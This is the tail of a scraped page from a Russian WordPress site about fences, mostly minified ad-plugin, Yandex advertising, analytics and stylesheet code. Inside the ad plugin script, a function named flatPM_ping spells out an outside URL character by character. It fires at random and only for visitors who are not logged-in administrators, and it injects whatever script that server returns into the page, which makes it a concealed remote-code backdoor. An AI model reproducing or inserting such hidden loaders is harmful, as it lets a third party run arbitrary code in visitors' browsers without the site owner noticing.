0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"14344","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-2 -->\n<div id=\"yandex_rtb_R-A-2175575-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-2',\n    blockId: 'R-A-2175575-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"14345","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-1 -->\n<div id=\"yandex_rtb_R-A-2175575-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-1',\n    blockId: 'R-A-2175575-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14346","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-4 -->\n<div id=\"yandex_rtb_R-A-2175575-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-4',\n    blockId: 'R-A-2175575-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"14373","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-3 -->\n<div id=\"yandex_rtb_R-A-2175575-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-3',\n    blockId: 'R-A-2175575-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Yandex.RTB R-A-2175575-7 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2175575-7'
  })
})</script>

            <div id="sticky-id">
                <script>
                    if (window.defineRecWidget){
                        window.defineRecWidget({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }else{
                        window.recWait = window.recWait || [];
                        window.recWait.push({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }
                </script>
            </div>

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" /></noscript><noscript><link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" data-minify="1"  rel="stylesheet" data-noprefix></noscript><noscript><link rel='stylesheet' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' data-minify="1"  type='text/css' media='all' /></noscript></body>
</html>
<!--noindex--> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49346695 = new Ya.Metrika2({ id:49346695, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49346695" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!--/noindex-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768765829 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QeKEfeg-dsR7RdixJ-GyxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793739092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>